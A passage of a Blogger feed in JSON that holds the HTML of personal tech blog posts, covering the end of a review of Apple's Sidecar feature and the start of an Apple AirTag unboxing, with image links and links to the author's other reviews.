font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 24px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWhat I like about Sidecar is its convenience. I have an 11-inch iPad, and it fits perfectly on a small table, saving space. Having a MacBook Air and multitasking can be time-consuming and frustrating. Sidecar is a handy feature in most cases.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 24px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAccessibility and convenience, all in one. What could I ask for?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 24px; text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG39TQnTnJfaxHaCCu70tv5ek1E5GbYJPoW-NacNaS2f_3JvhMInGQHSo_ZrsD8I6J2vD79aUoSMlA3INPUcPq_eaweAYHGZ8YG7_PkwWGMGUBuaKS7Su3Hp9AqQKCqP6fWFI3xdezMn9eTc5IwVNLS9tttmUAb1NuI8YYGAp-Rnthsx-FgEN4qdswwrE\/s918\/Screenshot%202025-06-27%20at%209.04.12%E2%80%AFPM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"918\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG39TQnTnJfaxHaCCu70tv5ek1E5GbYJPoW-NacNaS2f_3JvhMInGQHSo_ZrsD8I6J2vD79aUoSMlA3INPUcPq_eaweAYHGZ8YG7_PkwWGMGUBuaKS7Su3Hp9AqQKCqP6fWFI3xdezMn9eTc5IwVNLS9tttmUAb1NuI8YYGAp-Rnthsx-FgEN4qdswwrE\/s320\/Screenshot%202025-06-27%20at%209.04.12%E2%80%AFPM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 24px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EYou can switch the main display (your iPad) and use your\u0026nbsp;\u003Cspan style=\"text-decoration: underline;\"\u003EMacBook\u003C\/span\u003E\u0026nbsp;as an extended screen if you prefer. Alternatively, you can mirror your MacBook screen on an iPad, which is helpful for presentations.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 25px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EOne thing that the MacBook doesn’t have that the iPad can do is a touchscreen. I often sketch in Procreate or a sketchbook, and this feature is useful for that. However, it won’t work if you connect it as an extended display. Removing it from the Sidecar first will solve the problem, but it seems like a lot of work. Hopefully, they’ll update Sidecar in the future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 24px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIf you’re struggling with latency issues while using Sidecar, you can use a wired connection if there’s a limited range with wireless connectivity.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 25px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIf you want to learn more about the Apple ecosystem, check out this\u0026nbsp;\u003Cspan style=\"text-decoration: underline;\"\u003Earticle\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 25px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAlso, check out my recent reviews of Apple products like the\u003Ca href=\"https:\/\/www.ceddysrandom.com\/2025\/03\/apple-airtag-unboxing-and-quick-setup.html?m=1\" target=\"_blank\"\u003E\u0026nbsp;\u003Cspan\u003EApple AirTag\u003C\/span\u003E,\u003C\/a\u003E\u0026nbsp;\u003Cspan style=\"text-decoration: underline;\"\u003Ei\u003Ca href=\"https:\/\/www.ceddysrandom.com\/2024\/04\/iphone-14-pro-max-6-months-long-term.html?m=1\" target=\"_blank\"\u003EPhone 14 Pro Max\u003C\/a\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ceddysrandom.com\/2024\/04\/iphone-14-pro-max-6-months-long-term.html?m=1\" target=\"_blank\"\u003E,\u003C\/a\u003E\u0026nbsp;\u003Cspan style=\"text-decoration: underline;\"\u003E\u003Ca href=\"https:\/\/www.ceddysrandom.com\/2022\/08\/iphone-13-pro-max-quick-unboxing-review.html?m=1\" target=\"_blank\"\u003EiPhone 13 Pro Max,\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003Eand\u0026nbsp;\u003Ca href=\"https:\/\/www.ceddysrandom.com\/2019\/10\/iphone-11-unboxing-review-uae-version.html?m=1\" target=\"_blank\"\u003E\u003Cspan\u003EiPhone 11\u003C\/span\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 25px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EGive Sidecar a try for creativity and productivity.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 25px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EFor more information about the Apple Sidecar feature, visit Apple's official website support\u0026nbsp;\u003Cspan style=\"text-decoration: underline;\"\u003Epage.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"text-decoration: underline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThanks for reading my blog, and I'll see you again next time!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E-Ceddy\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/1320436012350056818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/1320436012350056818"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2025\/06\/apple-side-car-ipad-and-macbook-air-m1.html","title":"Apple Side Car - iPad and Macbook Air M1"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLJZ5Nx5L7oUMSpL3E2eg66lEzytshTv3gK7rpPsTTVRA4dhS_48pN5ui2bOqC_7rm03Gqkel17_LKkn4Y3E_Z7ueENITVC9IS__w_hqllivzc74Xk5cyntL2K0IE6SJPwM3_8xbEP0COZv_JyiX0I7KicjovPQOXkaJQ6iOu9T3zCfLCNjVSo7ZlCK7M\/s72-c\/C99E5E4B-5CD6-45E0-A096-1B06A62C273C.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-4353838536530485460"},"published":{"$t":"2025-03-15T14:03:00.000-07:00"},"updated":{"$t":"2025-06-27T10:12:34.851-07:00"},"title":{"type":"text","$t":"Apple AirTag Unboxing and Quick Setup | Doramode Digital x Ceddy's Random"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpmxqRJr8eAj0W0jrAO_A1sIc5ctfGIRk6L-Zw1Dxs_hGRsRpNc6y9i9OnIuSdsq8OJt8_cJ7Mt52GxBgB10NMUsycaz7d65aMgIlRNAx4xM2Vajnh3piYEAq4dSg8OGZ9n3aDUK6h8M2hpB0v1BE_9ehQ0Igm5LAIZG0BU-rhCxlozd6x6a_OwimbDjU\/s4096\/95CC58E8-810E-4D3F-AD96-187B2920D5EF.JPEG\" style=\"font-weight: 400; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2304\" data-original-width=\"4096\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpmxqRJr8eAj0W0jrAO_A1sIc5ctfGIRk6L-Zw1Dxs_hGRsRpNc6y9i9OnIuSdsq8OJt8_cJ7Mt52GxBgB10NMUsycaz7d65aMgIlRNAx4xM2Vajnh3piYEAq4dSg8OGZ9n3aDUK6h8M2hpB0v1BE_9ehQ0Igm5LAIZG0BU-rhCxlozd6x6a_OwimbDjU\/w400-h225\/95CC58E8-810E-4D3F-AD96-187B2920D5EF.JPEG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway; font-weight: normal;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003EApple AirTag Unboxing and Quick Setup | Ceddy's Random\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHi Everyone! Ceddy here, and I am back again for another tech review.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHello 2025!\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan\u003E2025 is a good start for me; an unexpected blessing has come. And I am looking forward to more travels a\u003C\/span\u003E\u003Cspan\u003Es well thi\u003C\/span\u003E\u003Cspan\u003Es year.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnd the best part? I switched back to Apple. Yes, after a couple of months of using Android, I decided to switch back to Apple. Call me an Apple sheep, but I've been a loyal and avid user of Apple since my college days when I had my first iPhone 3GS.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo, what do I miss? Well, definitely everything! The seamless experience of moving photos or files, regardless of the size of a file,e viAirDropop is such a breeze. And the iCloud and, of course, my photos!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI purchased an iPhone 16, not the Pro or Pro Max, but just the 16. And I am completely satisfied and happy about it. But let's set aside the iPhone 16, as I am going to review it later. And I also purchased an Apple Watch Series 10, the 46 mm version. I have drafted a review of it, and it will be released sometime this month.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ELet's set aside those two devices, and let's focus on the new member of the family.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHello, Apple AirTag!\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt's on my bucket list to have one of these, and finally,y I was able to purchase one, and I've been using it for a week now. I am traveling this year, and it's a good tracker to keep inside the luggage as well, but right now, I use it to clip on my keychain. I tend to misplace my keys, so this is helpful and beneficial for me as well, since the chip in the AirTag and the iPhone can communicate easily thanks to the ultra-wideband feature of the devices.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ENow, let's unbox the product..\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfj9PLN-Kn1p9JK2xvBUHbZnnX6owdYULC2yRZyal5X4Qo4cbYMaNjKCXqgwMrSwJG_0zdVH4XXKuzClSTcvJwvjG4o3LFDQ-rxdQcv56rlPIEqJgzQESpLNL8Vdo0RQGJV3-5u5H4AxE-5OkJLELSMqM5hFVzr_RZjhvC6Bnvp3ZoS-EEwU-psrK-lEI\/s5712\/IMG_3755.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5712\" data-original-width=\"4284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfj9PLN-Kn1p9JK2xvBUHbZnnX6owdYULC2yRZyal5X4Qo4cbYMaNjKCXqgwMrSwJG_0zdVH4XXKuzClSTcvJwvjG4o3LFDQ-rxdQcv56rlPIEqJgzQESpLNL8Vdo0RQGJV3-5u5H4AxE-5OkJLELSMqM5hFVzr_RZjhvC6Bnvp3ZoS-EEwU-psrK-lEI\/s320\/IMG_3755.HEIC\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAs usual, Apple is minimalistic when it comes to the packaging, and I can say it is kinda giving off a kind of aesthetic vibe while unboxing it. No frills, no drama, just pure unboxing experience.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qyGAyiDzNGZ0uoBfE4FBW4Oa0S9iHaj8wjK_3zw34fhOs49dG-Rw7y0HZwRAxfggFkm-jcokvMevPx5Aq67QQ2KdXD9epLIoucv1fAdXxOdqrRC1AV_ZNa3yCYzKmhSxLwL3J_fSsxUPO6YmWQiPhCb-KfJMKz5ArEAYpywg_VW4tIKJkqzoleynqBI\/s5712\/IMG_3754.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5712\" data-original-width=\"4284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qyGAyiDzNGZ0uoBfE4FBW4Oa0S9iHaj8wjK_3zw34fhOs49dG-Rw7y0HZwRAxfggFkm-jcokvMevPx5Aq67QQ2KdXD9epLIoucv1fAdXxOdqrRC1AV_ZNa3yCYzKmhSxLwL3J_fSsxUPO6YmWQiPhCb-KfJMKz5ArEAYpywg_VW4tIKJkqzoleynqBI\/s320\/IMG_3754.HEIC\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI purchased a separate leather key ring for the Apple AirTag as well. I chose the beige\/brown kind of color to match the shade of my iPhone 16. It's cute, and the AirTag fits snugly.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX05JrtoS1gNTG39PMKlzL0gfWN0vNiJU0bTdPo8IgnAObEVfDoO7bBcbgDBjgFad2foAdSH2fhAatKH4yKqefgzfIb11G1qt7IgE9pNIMcsth7Bd7zhV0Z99MO-ypebKs0NiQX4jqu1W7UZPwnJs9_itl-GzT4rdtkLpqVY1I0FzwvzqI58X-9UEuR1U\/s4000\/73D7DB5E-45EC-402C-9D7A-024E174244EC.JPEG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX05JrtoS1gNTG39PMKlzL0gfWN0vNiJU0bTdPo8IgnAObEVfDoO7bBcbgDBjgFad2foAdSH2fhAatKH4yKqefgzfIb11G1qt7IgE9pNIMcsth7Bd7zhV0Z99MO-ypebKs0NiQX4jqu1W7UZPwnJs9_itl-GzT4rdtkLpqVY1I0FzwvzqI58X-9UEuR1U\/s320\/73D7DB5E-45EC-402C-9D7A-024E174244EC.JPEG\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe back side of the packaging comes with some information on the product, serial code, model number, and all. Do you even read all of them? I don't think so. However, I am including it so that if you're curious about the details behind it, then there you go.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCXm-at542ZLgVqBm6bS50X-XFSVa-2TGwSZz6FcO6sXdS4fIZNM64LrIq3NWmtMo83rnwfh8SOK0FQ5lRXWOauw7XS51rTRAEVOvVkOVFqOTs-p_S0TdBzcSNhAyPJZoZmjWFCXqFYAxiN2yFQAGW7Yy0qICr4xwQM1DFXaOWKUxVxGm8KSmFhcr7X-I\/s5712\/IMG_3758.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5712\" data-original-width=\"4284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCXm-at542ZLgVqBm6bS50X-XFSVa-2TGwSZz6FcO6sXdS4fIZNM64LrIq3NWmtMo83rnwfh8SOK0FQ5lRXWOauw7XS51rTRAEVOvVkOVFqOTs-p_S0TdBzcSNhAyPJZoZmjWFCXqFYAxiN2yFQAGW7Yy0qICr4xwQM1DFXaOWKUxVxGm8KSmFhcr7X-I\/s320\/IMG_3758.HEIC\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI was expecting an Apple sticker; sadly, there is none. Showing you the documentation inside, where most of you won't even care what it's all about. But hey, they smell good. The scent of the packaging never fails to amaze me. It's the same packaging scent as the iPhones.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdjgbk4JOwza9ZaYWgRnawFwoL9aqMlTwPGRj_KN8X7qHF3GgAViQQDZjQ6WUxCqiLgSmLrVqNm4TB0R7iXrlViT3f-0fgMlCVWXzfZGZZ0tQ0NxDgL9IwvJu-vnS7gemztOgQqZNo2WcsYvRXgN0oEIPhf3BzxELijqsAeC-9hxMa6NjXZuWj_pej8Yc\/s5319\/IMG_3759.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3989\" data-original-width=\"5319\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdjgbk4JOwza9ZaYWgRnawFwoL9aqMlTwPGRj_KN8X7qHF3GgAViQQDZjQ6WUxCqiLgSmLrVqNm4TB0R7iXrlViT3f-0fgMlCVWXzfZGZZ0tQ0NxDgL9IwvJu-vnS7gemztOgQqZNo2WcsYvRXgN0oEIPhf3BzxELijqsAeC-9hxMa6NjXZuWj_pej8Yc\/s320\/IMG_3759.HEIC\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: 